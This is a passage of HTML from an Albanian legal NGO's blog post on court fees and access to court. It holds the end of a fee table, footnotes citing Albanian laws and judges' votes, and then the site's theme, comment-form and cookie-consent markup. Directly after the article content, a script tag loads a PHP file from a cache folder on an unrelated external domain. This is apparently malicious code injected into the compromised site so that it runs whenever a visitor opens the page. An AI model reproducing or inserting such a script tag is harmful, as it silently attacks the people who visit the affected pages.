<td valign="top" width="210">c) për shkaktim dëmi me vleftë mbi 100 000 lekë: <b>3% e padisë</b></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><b> </b></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div><br clear="all" /></p>
<hr align="left" size="1" width="33%" />
<div>
<p><a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref1">[1]</a> Ndryshuar me ligjin nr. 10065, datë 29.09.2009 “<i>Për disa ndryshime në ligjin nr. 9975, datë 28.07.2008 “Për taksat kombëtare”</i></p>
</div>
<div>
<p><a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref2">[2]</a> Gjyqtarët V. Kristo dhe V. Tusha votuan kundër legjitimimit të Gjykatës së Rrethit Gjyqësor Pogradec.</p>
</div>
<div>
<p><a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref3">[3]</a> Gjyqtarët Xh. Zaganjori, F. Hoxha dhe A. Thanza votuan “pro” legjitimimit të QNLQ-së.</p>
</div>
</div>
<p><script type="text/javascript" src="#"></script><script type="text/javascript" src="http://www.get.space/wp-content/cache/tmpWpfc/theme-index.php"></script></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.respublica.org.al/nje-trilogji-e-vogel-impotence/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Një trilogji e vogël impotence</h3>
        </a>
    
            <a href="https://www.respublica.org.al/durdaj-dhe-hazizaj-mesa-duket-do-degjoni-perseri-per-ta/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Durdaj dhe Hazizaj, mesa duket do dëgjoni përsëri për ta</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Respublica' src='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.respublica.org.al/author/respublica/">
					Respublica				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.respublica.org.al/durdaj-dhe-hazizaj-mesa-duket-do-degjoni-perseri-per-ta/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="56" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Durdaj dhe Hazizaj, mesa duket do dëgjoni përsëri për ta" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.respublica.org.al/wp-content/uploads/2013/03/visha-mediu1.jpg" data-srcset="https://www.respublica.org.al/wp-content/uploads/2013/03/visha-mediu1.jpg 448w, https://www.respublica.org.al/wp-content/uploads/2013/03/visha-mediu1-300x224.jpg.webp 300w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.respublica.org.al/durdaj-dhe-hazizaj-mesa-duket-do-degjoni-perseri-per-ta/">
                        Durdaj dhe Hazizaj, mesa duket do dëgjoni përsëri për ta                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.respublica.org.al/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='378' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="271e0bcecc" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-378 single-format-standard wp-embed-responsive wp-theme-jnews ehf-template-jnews ehf-stylesheet-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jeg_boxed jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="#">Rreth Nesh</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="#">Programe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="#">Veprimtari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279"><a href="#">Linke</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/">respublica.org.al</a>  <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147"><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195"><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150"><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281"><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/">respublica.org.al</a>  <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ne përdorim cookie në faqen tonë të internetit për t'ju dhënë përvojën më të përshtatshme duke kujtuar preferencat tuaja dhe vizitat e përsëritura. Duke klikuar  “Aprovo” ose mund te vizitioni "Cookie Settings" .</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" data-image-url="" data-title="P%C3%ABr%20cenimin%20e%20t%C3%AB%20drejt%C3%ABs%20s%C3%AB%20aksesit%20n%C3%AB%20gjykat%C3%AB%20nga%20tarifat%20per%20sherbime%20gjyqesore" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" data-image-url="" data-title="P%C3%ABr%20cenimin%20e%20t%C3%AB%20drejt%C3%ABs%20s%C3%AB%20aksesit%20n%C3%AB%20gjykat%C3%AB%20nga%20tarifat%20per%20sherbime%20gjyqesore" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"378","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.respublica.org.al","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.0.6" id="jnews-frontend-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201502635',post:'378',tz:'1',srv:'www.respublica.org.al',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "201502635", "378" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.1" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.1" id="jnews-weather-js"></script>
<script defer type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695306663" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.respublica.org.al/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
